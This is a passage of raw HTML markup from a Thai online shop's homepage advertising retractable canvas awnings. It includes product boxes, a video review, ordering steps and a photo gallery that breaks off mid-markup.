              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://roofieshop.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ค้นหา&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/roofieshop" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-139798246" style="background-color:#92dce3;">
    <div class="slider slider-nav-simple slider-nav-large slider-nav-light slider-style-container"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
                    #slider-139798246 .flickity-slider > *{ max-width: 1920px!important;
              </style>
</div><!-- .ux-slider-wrapper -->



  <div class="banner has-hover bg-glow" id="banner-940074923">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1606632398" class="text-box banner-layer x0 md-x0 lg-x0 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h2 style="text-align: center;">Roofie Shop</h2>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
<h5 style="line-height: 1.4; text-align:center;" class="uppercase">ผู้นำเข้าและจัดจำหน่าย&nbsp;กันสาดผ้าใบสำเร็จรูป คุณภาพสูง <br />มีขนาดและสีให้เลือกมากมาย คิดราคาตามหน้างานจริง</h5>
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>
<a href="/products" target="_self" class="button white is-outline is-large"  >
    <span>ดูสินค้า +</span>
  </a>

              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1606632398 {
  margin: 90px 0px 0px 15px;
  width: 100%;
}
#text-box-1606632398 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1606632398 {
    margin: 0px 0px 0px 15px;
    width: 40%;
  }

}
</style>
    </div><!-- text-box -->
 
	<div class="img has-hover x100 md-x100 lg-x100 y25 md-y25 lg-y25" id="image_934751823">
						<div data-animate="fadeInRight">		<div class="img-inner dark" style="margin:-80px 30px 0px 0px;">
			<img width="750" height="347" src="https://roofieshop.com/wp-content/uploads/2018/09/fe.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/fe.png 750w, https://roofieshop.com/wp-content/uploads/2018/09/fe-600x278.png 600w" sizes="(max-width: 750px) 100vw, 750px" />						
					</div>
		</div>						
<style scope="scope">

#image_934751823 {
  width: 95%;
}


@media (min-width:550px) {

  #image_934751823 {
    width: 50%;
  }

}


@media (min-width:850px) {

  #image_934751823 {
    width: 56%;
  }

}
</style>
	</div>
	
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-940074923 {
  padding-top: 500px;
  background-color: rgb(146, 220, 227);
}
#banner-940074923 .bg.bg-loaded {
  background-image: url(https://roofieshop.com/wp-content/uploads/2018/09/bg-video-1400x790.jpg);
}
#banner-940074923 .overlay {
  background-color: rgba(0, 0, 0, 0.5);
}
</style>
  </div><!-- .banner -->


	<section class="section" id="section_1867677069">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row row-collapse row-full-width align-middle"  id="row-1574606889">
<div class="col medium-6 small-12 large-6"  ><div class="col-inner"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_487688754">
						<div data-animate="fadeInLeft">		<div class="img-inner dark" >
			<img width="761" height="450" src="https://roofieshop.com/wp-content/uploads/2018/09/rf-1.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/rf-1.jpg 761w, https://roofieshop.com/wp-content/uploads/2018/09/rf-1-676x400.jpg 676w, https://roofieshop.com/wp-content/uploads/2018/09/rf-1-600x355.jpg 600w" sizes="(max-width: 761px) 100vw, 761px" />						
					</div>
		</div>						
<style scope="scope">

#image_487688754 {
  width: 100%;
}
</style>
	</div>
	
</div></div>
<div class="col medium-5 small-12 large-5"  data-animate="fadeInRight"><div class="col-inner text-left" style="max-width:600px;background-color:rgb(255, 255, 255);padding:0px 10px 0px 10px;margin:0px 10px 0px 10px;" >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1762568818">
								<div class="img-inner image-zoom dark" >
			<img width="291" height="120" src="https://roofieshop.com/wp-content/uploads/2018/09/reason-texr.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style scope="scope">

#image_1762568818 {
  width: 70%;
}


@media (min-width:550px) {

  #image_1762568818 {
    width: 50%;
  }

}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div><!-- .divider -->
<p><strong>Roofie Shop</strong> จำหน่ายกันสาดผ้าใบ กันสาดสำเร็จรูป ติดตั้งง่าย ราคาถูก เป็นผู้นำเข้าและจัดจำหน่าย กันสาดผ้าม้วนเก็บได้, กันสาดผ้าใบสำเร็จรูป คุณภาพสูงในราคาจับต้องได้ มีขนาดและสีให้เลือกมากมายพร้อมกับบริการที่ดีเยี่ยมให้กับลูกค้าทุกท่าน</p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1654765389">
								<div class="img-inner image-zoom dark" >
			<img width="861" height="229" src="https://roofieshop.com/wp-content/uploads/2018/09/sec-1-1-1.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/sec-1-1-1.jpg 861w, https://roofieshop.com/wp-content/uploads/2018/09/sec-1-1-1-800x213.jpg 800w, https://roofieshop.com/wp-content/uploads/2018/09/sec-1-1-1-768x204.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/sec-1-1-1-600x160.jpg 600w" sizes="(max-width: 861px) 100vw, 861px" />						
					</div>
								
<style scope="scope">

#image_1654765389 {
  width: 100%;
}


@media (min-width:550px) {

  #image_1654765389 {
    width: 100%;
  }

}
</style>
	</div>
	
</div></div>

<style scope="scope">

#row-1574606889 > .col > .col-inner {
  background-color: rgb(249, 249, 249);
}
</style>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1867677069 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(247, 247, 247);
}
#section_1867677069 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.85);
}


@media (min-width:550px) {

  #section_1867677069 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

}
</style>
	</section>
	

  <div class="banner has-hover has-parallax" id="banner-1202302881">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-5" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1212831066" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark text-shadow-3">
              
              <div class="text-inner text-center">
                  
<h2 style="font-size:26px;">รีวิวกันสาด Roofie รุ่น Flexi</h2>
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>
<div class="video video-fit mb" style="padding-top:50%;"><p><iframe title="กันสาดพับเก็บได้ Roofie บ้านคุณนพ" width="1020" height="574" src="https://www.youtube.com/embed/6n67tuS6m3A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1212831066 {
  width: 78%;
}
#text-box-1212831066 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1212831066 {
    width: 60%;
  }

}
</style>
    </div><!-- text-box -->
 
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-1202302881 {
  padding-top: 400px;
  background-color: #92dce3;
}
#banner-1202302881 .bg.bg-loaded {
  background-image: url(https://roofieshop.com/wp-content/uploads/2018/09/architecture-building-driveway-186077.jpg);
}
#banner-1202302881 .overlay {
  background-color: rgba(0, 0, 0, 0.4);
}


@media (min-width:550px) {

  #banner-1202302881 {
    padding-top: 600px;
  }

}
</style>
  </div><!-- .banner -->


<div class="gap-element clearfix" style="display:block; height:auto; padding-top:60px"></div>
	<section class="section" id="section_1496788956">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-717199623">
<div class="col small-12 large-12"  data-animate="fadeInUp"><div class="col-inner"  >
<h2 style="text-align: center;">สินค้าของเรา</h2>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
</div></div>
<div class="col medium-4 small-12 large-4"  data-animate="bounceInUp"><div class="col-inner"  >
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:100%;width:80%;">
			<a href="รุ่น-classic" target="_self" >			<div class="image-zoom" >
				<img width="600" height="600" src="https://roofieshop.com/wp-content/uploads/2025/08/feature-class0_1_11zon.webp" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2025/08/feature-class0_1_11zon.webp 600w, https://roofieshop.com/wp-content/uploads/2025/08/feature-class0_1_11zon-400x400.webp 400w, https://roofieshop.com/wp-content/uploads/2025/08/feature-class0_1_11zon-280x280.webp 280w" sizes="(max-width: 600px) 100vw, 600px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>&nbsp;</p>
<h3>กันสาดพับได้ รุ่น Classic</h3>
<p style="font-size:110%">กันสาดคุณภาพดี สำหรับการใช้งานเบื้องต้น</p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-12 large-4"  data-animate="bounceInUp"><div class="col-inner"  >
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:100%;width:80%;">
			<a href="รุ่น-flexi" target="_self" >			<div class="image-zoom" >
				<img width="1536" height="1055" src="https://roofieshop.com/wp-content/uploads/2025/08/flexi-scaled-e1623923295952-1536x1055_2_11zon.webp" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2025/08/flexi-scaled-e1623923295952-1536x1055_2_11zon.webp 1536w, https://roofieshop.com/wp-content/uploads/2025/08/flexi-scaled-e1623923295952-1536x1055_2_11zon-582x400.webp 582w, https://roofieshop.com/wp-content/uploads/2025/08/flexi-scaled-e1623923295952-1536x1055_2_11zon-1165x800.webp 1165w, https://roofieshop.com/wp-content/uploads/2025/08/flexi-scaled-e1623923295952-1536x1055_2_11zon-768x528.webp 768w" sizes="(max-width: 1536px) 100vw, 1536px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>&nbsp;</p>
<h3>กันสาดพับได้ รุ่น Flexi</h3>
<p style="font-size: 110%;">กันสาดคุณภาพสูง ติดตั้งได้ตามขนาดที่คุณต้องการ</p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-12 large-4"  data-animate="bounceInUp"><div class="col-inner"  >
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="border-radius:100%;width:80%;">
			<a href="รุ่น-droparm" target="_self" >			<div class="image-zoom" >
				<img width="600" height="600" src="https://roofieshop.com/wp-content/uploads/2025/08/product-droparm_3_11zon.webp" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2025/08/product-droparm_3_11zon.webp 600w, https://roofieshop.com/wp-content/uploads/2025/08/product-droparm_3_11zon-400x400.webp 400w, https://roofieshop.com/wp-content/uploads/2025/08/product-droparm_3_11zon-280x280.webp 280w" sizes="(max-width: 600px) 100vw, 600px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>&nbsp;</p>
<h3>กันสาดพับได้ รุ่น Drop Arm</h3>
<p style="font-size: 110%;">กันสาดแขนค้ำ ใช้บังแดดให้บ้านคุณ</p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col small-12 large-12"  ><div class="col-inner"  >
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
<h2 style="text-align: center;"><a href="https://roofieshop.com/wp-content/uploads/2020/10/RoofieAwnings_OnlineSmall.pdf">ดาวน์โหลดแคตตาล็อก</a></h2>
<h2 style="text-align: center;"> </h2>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1496788956 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	<section class="section" id="section_663158357">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>
<h2 style="text-align: center;">วิธีสั่งซื้อกันสาด</h2>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:30px"></div>
<div class="row"  id="row-175408347">
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<div class="row"  id="row-1317785026">
<div class="col small-12 large-12"  data-animate="fadeInUp"><div class="col-inner text-center"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1234245823">
								<div class="img-inner dark" >
			<img width="196" height="196" src="https://roofieshop.com/wp-content/uploads/2018/09/Asset-6.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/Asset-6.png 196w, https://roofieshop.com/wp-content/uploads/2018/09/Asset-6-100x100.png 100w" sizes="(max-width: 196px) 100vw, 196px" />						
					</div>
								
<style scope="scope">

#image_1234245823 {
  width: 50%;
}
</style>
	</div>
	
</div></div>
</div>
<h3 class="uppercase" style="text-align: center;">วัดขนาดพื้นที่</h3>
<p style="text-align: center;">วัดขนาดพื้้นที่ที่ต้องการจะติดตั้ง เพื่อที่จะได้รู้ถึงขนาดของพื้นที่จริง</p>
</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<div class="row"  id="row-1312879548">
<div class="col small-12 large-12"  data-animate="fadeInUp"><div class="col-inner text-center"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1671063225">
								<div class="img-inner dark" >
			<img width="196" height="196" src="https://roofieshop.com/wp-content/uploads/2018/09/Asset-7.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/Asset-7.png 196w, https://roofieshop.com/wp-content/uploads/2018/09/Asset-7-100x100.png 100w" sizes="(max-width: 196px) 100vw, 196px" />						
					</div>
								
<style scope="scope">

#image_1671063225 {
  width: 50%;
}
</style>
	</div>
	
</div></div>
</div>
<h3 class="uppercase" style="text-align: center;">เช็ควัสดุที่ต้องการยึด</h3>
<p style="text-align: center;">ตรวจสอบวัสดุบริเวณจุดยึดของกันสาด</p>
</div></div>
<div class="col medium-4 small-12 large-4"  ><div class="col-inner"  >
<div class="row"  id="row-1274110210">
<div class="col small-12 large-12"  data-animate="fadeInUp"><div class="col-inner text-center"  >
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_716905004">
								<div class="img-inner dark" >
			<img width="196" height="196" src="https://roofieshop.com/wp-content/uploads/2018/09/Asset-5.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://roofieshop.com/wp-content/uploads/2018/09/Asset-5.png 196w, https://roofieshop.com/wp-content/uploads/2018/09/Asset-5-100x100.png 100w" sizes="(max-width: 196px) 100vw, 196px" />						
					</div>
								
<style scope="scope">

#image_716905004 {
  width: 50%;
}
</style>
	</div>
	
</div></div>
</div>
<h3 class="uppercase" style="text-align: center;">
ถ่ายภาพหน้างาน</h3>
<p style="text-align: center;">ถ่ายภาพหน้างานและจุดยึดให้ชัดเจน เพื่อส่งมาให้ช่างประเมินราคา</p>
</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_663158357 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(250, 250, 250);
}
</style>
	</section>
	
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:60px"></div>
<h2 style="text-align: center;">ผลงานที่ผ่านมา</h2>
<div class="text-center"><div class="is-divider divider clearfix" ></div></div><!-- .divider -->

  
    <div class="row large-columns-3 medium-columns- small-columns-2 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

          <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-1-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-1-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-1-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-1-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-1-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-1-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-1.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-2-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-2-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-2-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-2-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-2-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-2-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-2.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-3-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-3-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-3-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-3-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-3-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-3-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-3.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-4-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-4-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-4-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-4-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-4-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-4-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-4.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-5-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-5-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-5-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-5-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-5-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-5-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-5.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-6-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-6-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-6-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-6-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-6-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-6-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-6.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-7-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-7-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-7-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-7-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-7-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-7-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-7.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-8-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-8-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-8-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-8-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-8-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-8-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-8.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-9-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
                <img width="425" height="400" src="https://roofieshop.com/wp-content/uploads/2018/09/port-9-425x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" ids="382,383,384,385,386,387,388,389,390,391,392,393,394,395,396,397,398,399,400,401" style="bounce" type="slider" columns="3" animate="flipInY" srcset="https://roofieshop.com/wp-content/uploads/2018/09/port-9-425x400.jpg 425w, https://roofieshop.com/wp-content/uploads/2018/09/port-9-768x723.jpg 768w, https://roofieshop.com/wp-content/uploads/2018/09/port-9-850x800.jpg 850w, https://roofieshop.com/wp-content/uploads/2018/09/port-9-600x565.jpg 600w, https://roofieshop.com/wp-content/uploads/2018/09/port-9.jpg 1200w" sizes="(max-width: 425px) 100vw, 425px" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="flipInY">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://roofieshop.com/wp-content/uploads/2018/09/port-10-850x800.jpg" title="">            <div class="box has-hover gallery-box box-bounce">
              <div class="box-image" >
